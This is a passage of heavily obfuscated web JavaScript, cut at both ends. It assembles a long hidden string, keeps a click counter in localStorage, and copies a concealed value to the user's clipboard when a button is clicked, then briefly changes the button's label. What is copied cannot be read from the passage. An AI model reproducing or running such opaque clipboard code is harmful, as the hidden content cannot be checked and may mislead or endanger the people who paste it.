x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else 